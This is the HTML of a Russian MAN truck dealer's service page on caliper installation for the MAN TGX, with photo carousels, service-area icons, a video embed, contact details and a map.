<li id="nav-menu-item-11347" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/" class="menu-link main-menu-link">Ремонт трансмиссии <span class="sf-count">(7)</span> </a></li>
<li id="nav-menu-item-11354" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/" class="menu-link main-menu-link">Кузовной ремонт <span class="sf-count">(17)</span> </a></li>
<li id="nav-menu-item-11362" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/" class="menu-link main-menu-link">Ремонт топливной системы <span class="sf-count">(10)</span> </a></li>
<li id="nav-menu-item-11369" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/" class="menu-link main-menu-link">Ремонт ходовой и подвески <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11375" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/" class="menu-link main-menu-link">Ремонт электрики <span class="sf-count">(12)</span> </a></li>
<li id="nav-menu-item-11380" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" class="menu-link main-menu-link">Ремонт тормозной системы <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11388" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/" class="menu-link main-menu-link">Дополнительное оборудование <span class="sf-count">(19)</span> </a></li>
</ul></div>            <nav class="content-navigation hidden-xs hidden-sm"></nav>
            </div>
                        </div>
            <!-- /noindex -->
        </div>
        <div class="container">
        <div class="row fixed-main">
            <aside class="col-md-3 clearfix fixed-side">
                <div class="sidemenu-wrapper">
        			<div class="hidden-sm hidden-xs">
                                                <ul class="sidebar-menu"><li class="page_item page-item-15365"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></li>
<li class="page_item page-item-15363"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></li>
<li class="page_item page-item-15361"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></li>
<li class="page_item page-item-15362"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></li>
<li class="page_item page-item-15364 current_page_item"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" aria-current="page">Установка суппорта MAN TGX</a></li>
</ul>                                                <div class="side-button-wrap">
                        <a class="btn btn-primary btn-cta fullwidth" href="#callbackwidget">Заказать бесплатный звонок</a>
                        <div style="padding-top: 8px; text-align: center;">Мы перезвоним Вам за 25 секунд!</div>
                        </div>
                    </div>
                    <div class="hidden-md hidden-lg">
                        <a class="mytoggle2 btn btn-primary fullwidth arrow-right" href="#sidemenumobile" data-toggle-text="Скрыть список">Показать все страницы раздела</a>
                        <div class="toggle-box" id="sidemenumobile" style="display: none; margin-top: 10px;">
                            <ul class="sidebar-menu"><li><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li><li class="page_item page-item-15365"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></li>
<li class="page_item page-item-15363"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></li>
<li class="page_item page-item-15361"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></li>
<li class="page_item page-item-15362"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></li>
<li class="page_item page-item-15364 current_page_item"><a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/ustanovka-supporta-man-tgx/" aria-current="page">Установка суппорта MAN TGX</a></li>
</ul>                        </div>
                    </div>
        		</div>
        	</aside>
            <main class="col-md-9 clearfix">
                <!-- START_CONTENT -->
                                    
                    <article class="editorial-content spacer-md withsidebar">
                        <div class="fixed-header">
                            <h1>Установка суппорта МАН ТГХ</h1>
                        </div>
                        <div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":false,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dc9196cc"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/ilaravto-82.jpg" target="_blank" rel="noopener noreferrer" data-caption="Замена подушек MAN"><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-1200x800.jpg.webp" class="" alt="Замена подушек MAN" decoding="async" fetchpriority="high" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-1200x800.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-600x400.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-768x512.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-450x300.jpg.webp 450w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-300x200.jpg.webp 300w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-400x267.jpg.webp 400w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-100x67.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82-180x120.jpg.webp 180w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/ilaravto-82.jpg.webp 1273w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/dji_0135.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1196" height="903" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/dji_0135.jpg.webp" class="" alt="" decoding="async" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/dji_0135.jpg.webp 1196w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/dji_0135-530x400.jpg.webp 530w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/dji_0135-768x580.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/dji_0135-397x300.jpg.webp 397w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/dji_0135-100x76.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/dji_0135-159x120.jpg.webp 159w" sizes="(max-width: 1196px) 100vw, 1196px" /></a></div></div></div><script id="su_image_carousel_69708dc9196cc_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dc9196cc"))}, 0);}var su_image_carousel_69708dc9196cc_script=document.getElementById("su_image_carousel_69708dc9196cc_script");if(su_image_carousel_69708dc9196cc_script){su_image_carousel_69708dc9196cc_script.parentNode.removeChild(su_image_carousel_69708dc9196cc_script);}</script>                        
                        <h2 class="h3 strong">Ремонт суппорта МАН ТГХ</h2>
<h2 class="h3 strong">Замена суппорт МАН ТГХ</h2>
                        
                        <div class="su-image-carousel  twoimages su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-crop su-image-carousel-crop-4-3 su-image-carousel-has-lightbox su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-photo su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":false,"cellAlign":"left","prevNextButtons":true,"pageDots":false,"autoPlay":false,"imagesLoaded":true,"contain":true,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dc91a152"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/komdoravto.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-1200x800.jpg.webp" class="" alt="" decoding="async" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-1200x800.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-600x400.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-768x512.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-450x300.jpg.webp 450w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-300x200.jpg.webp 300w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-400x267.jpg.webp 400w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-100x67.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto-180x120.jpg.webp 180w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/komdoravto.jpg.webp 1273w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div></div><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/wp-content/uploads/2022/11/gruzovoj-servis-3.jpg" target="_blank" rel="noopener noreferrer" data-caption=""><img width="1200" height="800" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-1200x800.jpg.webp" class="" alt="" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-1200x800.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-600x400.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-768x512.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-450x300.jpg.webp 450w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-300x200.jpg.webp 300w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-400x267.jpg.webp 400w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-100x67.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3-180x120.jpg.webp 180w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/11/gruzovoj-servis-3.jpg.webp 1273w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69708dc91a152_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dc91a152"))}, 0);}var su_image_carousel_69708dc91a152_script=document.getElementById("su_image_carousel_69708dc91a152_script");if(su_image_carousel_69708dc91a152_script){su_image_carousel_69708dc91a152_script.parentNode.removeChild(su_image_carousel_69708dc91a152_script);}</script>                        
                        <h2 class="h3 strong">О нашем сервисе</h2>
<div class="service-icons"><img loading="lazy" decoding="async" class="alignnone size-large" title="44 ремонтных поста" alt="44 ремонтных поста" src="/wp-content/uploads/2023/01/service-icon-01.svg" width="923" height="1200" /><img loading="lazy" decoding="async" class="alignnone size-large" title="3 626м² территория сервиса" alt="3 626м² территория сервиса" src="/wp-content/uploads/2023/01/service-icon-02.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="1 045м² склад запчастей" alt="1 045м² склад запчастей" src="/wp-content/uploads/2023/01/service-icon-03.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Техцентр с парковкой под охраной" alt="Техцентр с парковкой под охраной" src="/wp-content/uploads/2023/01/service-icon-04.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок слесарных работ" alt="Участок слесарных работ" src="/wp-content/uploads/2023/01/service-icon-05.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Сервис ХОУ реф-установок холодильных" alt="Сервис ХОУ реф-установок холодильных" src="/wp-content/uploads/2023/01/service-icon-06.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонтных агрегатов" alt="Участок ремонтных агрегатов" src="/wp-content/uploads/2023/01/service-icon-07.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Кузовной ремонт полного цикла" alt="Кузовной ремонт полного цикла" src="/wp-content/uploads/2023/01/service-icon-08.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Участок ремонт электрики" alt="Участок ремонт электрики" src="/wp-content/uploads/2023/01/service-icon-09.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Компьютерная и механическая диагностика" alt="Компьютерная и механическая диагностика" src="/wp-content/uploads/2023/01/service-icon-10.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовой шиномонтаж" alt="Грузовой шиномонтаж" src="/wp-content/uploads/2023/01/service-icon-11.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая портальная мойка" alt="Грузовая портальная мойка" src="/wp-content/uploads/2023/01/service-icon-12.svg" width="923" height="1200" /> <img loading="lazy" decoding="async" class="alignnone size-large" title="Грузовая эвакуация 24/7" alt="Грузовая эвакуация 24/7" src="/wp-content/uploads/2023/01/service-icon-13.svg" width="923" height="1200" /></div>

                        <div class="su-youtube su-u-responsive-media-yes"><iframe width="600" height="400" src="https://www.youtube.com/embed/26WTJj96RVs?autohide=2&amp;autoplay=0&amp;mute=0&amp;controls=1&amp;fs=1&amp;loop=1&amp;modestbranding=0&amp;playlist=26WTJj96RVs&amp;rel=1&amp;showinfo=1&amp;theme=dark&amp;wmode=&amp;playsinline=0" frameborder="0" allowfullscreen allow="autoplay; encrypted-media; picture-in-picture" title=""></iframe></div>                        <p class="disclaimer">* Акции, озвученные в видео могли завершиться, пожалуйста, уточните актуальные предложения и акции у менеджеров компании, не является публичной офертой.</p>
                                                <span class="h3 strong text-center">Вам может быть интересно:</span>
                        <div class="product_container subpages">
                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/">Замена суппорта MAN</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-supporta-man/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/">Ремонт суппорта MAN TGA</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/remont-supporta-man-tga/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/">Замена суппорт MAN TGS</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgs/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                            <div class="product_item">
                                                                        <div class="product_content">
                                    <p><a class="product_link"
                                       href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/">Замена суппорт MAN TGL</a></p>

                                    </div>
                                    <div class="btn-wrap">
                                        <a href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/zamena-support-man-tgl/" class="link icon-intern" target="_self" tabindex="0">Подробнее</a>
                                    </div>
                                </div>

                                                    </div>
                                                                        <h3 class="text-center"><strong>Актуальные акции грузового сервиса MAN:</strong></h3>
                        <div class="su-image-carousel  mangallery su-image-carousel-columns-2 su-image-carousel-has-spacing su-image-carousel-has-outline su-image-carousel-adaptive su-image-carousel-slides-style-default su-image-carousel-controls-style-dark su-image-carousel-align-none" style="" data-flickity-options='{"groupCells":true,"cellSelector":".su-image-carousel-item","adaptiveHeight":true,"cellAlign":"left","prevNextButtons":true,"pageDots":true,"autoPlay":3000,"imagesLoaded":true,"contain":false,"selectedAttraction":0.025000000000000001,"friction":0.28000000000000003,"wrapAround":true}' id="su_image_carousel_69708dc91cb77"><div class="su-image-carousel-item"><div class="su-image-carousel-item-content"><a href="https://man-komdorauto.ru/2024/04/01/gruzovoj-servis-akcziya-vyhodnyh-dnej/" target="_blank" rel="noopener noreferrer" data-caption="Грузовой сервис – акция выходных дней"><img width="1200" height="431" src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg.webp" class="" alt="2560х920 (2)" decoding="async" loading="lazy" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1200x431.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-600x216.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-768x276.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-1536x552.jpg.webp 1536w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-2048x736.jpg.webp 2048w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-100x36.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2024/04/2560h920-2-1-300x108.jpg.webp 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></a></div></div></div><script id="su_image_carousel_69708dc91cb77_script">if(window.SUImageCarousel){setTimeout(function() {window.SUImageCarousel.initGallery(document.getElementById("su_image_carousel_69708dc91cb77"))}, 0);}var su_image_carousel_69708dc91cb77_script=document.getElementById("su_image_carousel_69708dc91cb77_script");if(su_image_carousel_69708dc91cb77_script){su_image_carousel_69708dc91cb77_script.parentNode.removeChild(su_image_carousel_69708dc91cb77_script);}</script>                        <h3 class="text-center"><strong>Нам доверяют:</strong></h3>
<p>                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami.jpg.webp" alt="" width="1200" height="324" loading="lazy" class="alignnone size-full wp-image-14759 hidden-xs hidden-sm" srcset="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami.jpg.webp 1200w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-600x162.jpg.webp 600w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-768x207.jpg.webp 768w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-100x27.jpg.webp 100w,  https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok-s-logotipami-300x81.jpg.webp 300w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /><br />
                        <img decoding="async" title="Логотипы партнеров"  src="https://man-komdorauto.ru/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2022/09/blok_s_logotipami_mobilnaya_versiya.png.webp" alt="" width="750" height="594" loading="lazy" class="alignnone size-full wp-image-14759 hidden-md hidden-lg" /></p>
						<div class="contacts-block">
<hr class="functional-divider-header" />
<div class="divider"></div>
<p><span class="h3">Контакты</span></p>
<table class="table" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>Общий телефон:</td>
<td><a href="tel:+74995072224">+7 (499) 507-22-24</a></td>
</tr>
<tr>
<td>Email:</td>
<td><a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a></td>
</tr>
</tbody>
</table>
<p><span class="h3">Режим работы</span>Отдел продаж: ПН.-ПТ.: с 09:00 до 18:00, СБ.-ВС. выходные<br />
Сервис, Ресепшен, Запасные части, Автомойка, Шиномонтаж: ПН.-ВС.: с 09:00 до 21:00<br />
Возможны срочные ночные работы.<br />
<span class="h3">Адрес</span>141031, Московская область, Мытищинский р-он, МКАД 85 км, ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9<br />
<span class="h3">Схема проезда</span></p>
<div style="height:400px;">
<script type="text/javascript" charset="utf-8" async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A32f3363678af6567ab17e37c71f8fa43892eff34dfd318cb01dca5aaaff14777&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br />
<!--showyamap address="ТПЗ «Алтуфьево», пр. Автомобильный, вл. 1, стр. 9" coordinates="55.913964,37.588331"-->
</div>
</div>
						
                    </article>
                                <!-- STOP_CONTENT -->
            </main>
            
        </div>
        </div>
       
    </section>
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
                    <a class="link icon-intern" href="/services/finansirovanie-lizing-strahovanie/ ">Финансирование</a>
                    <a class="link icon-intern" href="/special-offers/">Акции</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/spares/">Каталог запчастей МАН</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/spares/zapchasti-man-tga-v-moskve/">Запчасти MAN TGA | МАН ТГА</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgs-v-moskve/">Запчасти MAN TGS | МАН ТГС</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgl-v-moskve/">Запчасти MAN TGL | МАН ТГЛ</a>
            		<a class="link icon-intern" href="/spares/zapchasti-man-tgx-v-moskve/">Запчасти MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern"  href="/spares/filtry-man/">Фильтры МАН</a>            		
            		<a class="link icon-intern" href="/spares/original-oil-man/">Масло МАН</a>
            		<a class="link icon-intern" href="/spares/tnvd-man/">ТНВД МАН</a>
                    <a class="link icon-intern" href="/spares/forsunki-man/">Форсунки МАН</a>
            		<a class="link icon-intern" href="/spares/accumulator-man/">Аккумулятор МАН</a>
    			</div>
    		</div>
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/buses/">Автобусы</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/buses/buses-man-coach/">Туристические автобусы</a>
                    <a class="link icon-intern" href="/buses/buses-man-regio/">Междугородные автобусы</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/man-lions-coach/">MAN Lion‘s Coach</a>
            		<a class="link icon-intern" href="/buses/buses-man-coach/neoplan-cityliner/">NEOPLAN Cityliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/neoplan-tourliner/">NEOPLAN Tourliner</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity/">MAN Lion`s Intercity</a>
            		<a class="link icon-intern" href="/buses/buses-man-regio/man-lions-intercity-advance/">MAN Lion’s Intercity Advance</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/trucks/">Грузовики</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/trucks/">Модельный ряд</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgl/man-tgl-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGL | МАН ТГЛ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgm/man-tgm-dlya-ispolzovaniya-v-usloviyah-strojploshhadok/">MAN TGM | МАН ТГМ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgx/man-tgx-flagman-modelnogo-ryada/">MAN TGX | МАН ТГХ</a>
                    <a class="link icon-intern" href="/trucks/trucks-tgs/man-tgs-dlya-dalnih-perevozok/">MAN TGS | МАН ТГС</a>
                    <a class="link icon-intern" href="/catalog/f/truck-tractors/">Седельные тягачи</a>
                    <a class="link icon-intern" href="/catalog/f/vans/">Фургоны</a>
                    <a class="link icon-intern" href="/catalog/f/special-machinery/">Спецтехника</a>
                    <a class="link icon-intern" href="/catalog/f/dump-trucks/">Самосвалы</a>
                 	<a class="link icon-intern" href="/catalog/f/shassi/">Шасси</a>
                 	<a class="link icon-intern" href="/catalog/f/mixer-trucks/">Автобетоносмесители</a>
                    <a class="link icon-intern" href="/catalog/f/isothermal-vans/">Изотермические фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/goods-vans/">Промтоварные фургоны</a>
                 	<a class="link icon-intern" href="/catalog/f/refrigerated-vans/">Рефрижераторные фургоны</a>
